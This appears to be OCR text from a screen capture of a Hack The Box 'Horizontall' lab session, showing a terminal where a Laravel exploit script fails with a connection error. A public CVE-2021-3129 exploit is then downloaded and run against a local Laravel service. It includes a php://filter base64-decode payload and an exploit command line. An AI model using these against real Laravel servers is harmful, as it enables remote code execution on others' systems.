 Applications Places System Fri Feb 4, 13:31
root@gibson
File Edit View Search Terminal Help
clear_log(url, 'php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/
resource=%s'%(path_log))
File "/home/ippsec/htb/horizontall/laravel.py", line 34, in clear_log
while (requests.post(url=url, json=data, headers=header, verify=False).status_code != 200): pass
File "/home/ippsec/.local/lib/python3.9/site-packages/requests/api.py", line 116, in post
return request('post', url, data=data, json=json, **kwargs)
File "/home/ippsec/.local/lib/python3.9/site-packages/requests/api.py", line 60, in request
return session.request(method=method, url=url, **kwargs)
File "/home/ippsec/.local/lib/python3.9/site-packages/requests/sessions.py", line 533, in request
resp = self.send(prep, **send_kwargs)
File "/home/ippsec/.local/lib/python3.9/site-packages/requests/sessions.py", line 646, in send
r = adapter.send(request, **kwargs)
File "/home/ippsec/.local/lib/python3.9/site-packages/requests/adapters.py", line 498, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', ConnectionResetError(104, 'Connection reset
by peer'))
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$ curl https://raw.githubusercontent.com/nth347/CVE-2021-3129_exploit/master/exploit.py -o larave
l2.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2935 100 2935 0 0 45153 0 --:--:-- --:--:-- --:--:-- 45153
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$ python3 laravel.py http://127.0.0.1:8001 /var/www/html/laravel/storage/logs/laravel.log 'id'^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$ python3 laravel2.py
[0] 0:sudo 1:vi 2:bash 3:bash- 4:python3 5:bash* "parrot" 13:31 04-Feb-22